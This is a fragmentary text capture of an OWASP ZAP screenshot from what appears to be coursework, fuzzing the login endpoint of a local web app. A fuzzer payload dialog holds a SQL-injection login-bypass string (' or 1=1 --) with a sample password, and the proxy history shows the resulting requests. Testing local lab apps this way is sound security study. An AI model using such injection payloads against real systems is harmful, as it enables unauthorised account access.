 16:57
Untitled Session - originalcoursework - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Contexts
Default Context
Sites
https://img.oldth
https://code.j
https://www.
https://cf1-static
https://dssdm
https://area-c
http://geoloc17.
http://germar
https://site-co
https://www.
https://api.flo
https://cdn.pr
https://www.goo
https://optimi
Fuzz Locations
Header: Text
POST http:/
host: 127.0
User-Agent:
Gecko/20100
Accept: app
Accept-Lang
Referer: ht
Content-Typ
Content-Len
Origin: htt
Connection:
Cookie: lan
continueCod
Y7YbZnWl23E
Pqme
Sec-Fetch-D
Sec-Fetch-M
Sec-Fetch-S
{"email":"'
Add Payload
Type: Strings
Contents: {"email":"' or 1=1 --" "password":"Apoorva@1"}
Multiline:
Save...
Cancel Add
Add...
Remove
Payloads...
rocessors...
set Cancel
: 0 Total Length: 0 bytes
History Search
Filter: OFF
ID Source Req. Ti Note Tags
18,... Pr... 4/29/24, JSON
18,... Pr... 4/29/24, 4:48:29 PM GET Medium JSON
18,... Pr... 4/29/24, 4:48:29 PM POST http://127.0.0.1:3000/rest/user/login 500 Internal ... 6... 1,155 bytes Medium JSON
18,... Pr... 4/29/24, 4:48:36 PM GET http://127.0.0.1:3000/rest/user/whoami 200 OK 4 ... 11 bytes Medium JSON
Alerts 2 12 16 14 Main Proxy: 127.0.0.1:8081 Current Scans 0 0 0 0 0 0 0 0